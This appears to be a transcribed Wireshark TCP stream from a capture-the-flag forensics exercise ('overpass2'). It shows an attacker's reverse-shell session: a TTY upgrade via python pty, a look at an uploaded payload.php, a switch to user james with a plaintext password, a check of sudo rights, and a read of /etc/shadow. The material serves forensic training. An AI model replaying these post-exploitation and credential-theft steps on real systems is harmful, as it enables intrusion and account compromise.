 Wireshark · Seguir flujo TCP (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::